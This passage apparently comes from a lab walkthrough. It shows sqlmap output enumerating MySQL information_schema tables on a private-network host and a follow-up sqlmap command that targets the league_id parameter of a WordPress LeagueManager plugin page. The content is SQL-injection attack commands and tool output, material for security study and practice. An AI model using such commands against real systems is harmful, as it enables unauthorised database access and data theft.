 | INNODB_SYS_TABLES |
| INNODB_SYS_TABLESPACES |
| INNODB_SYS_TABLESTATS |
| INNODB_SYS_VIRTUAL |
| INNODB_TEMP_TABLE_INFO |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| OPTIMIZER_TRACE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[21:32:19] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.102'
[*] shutting down at 21:32:19
root@user:/usr/share/wordlists# sqlmap -u "192.168.56.102/wordpress/wp-admin/admin.php?page=leaguemanager&subpag
e=show-league&league_id=1" --tables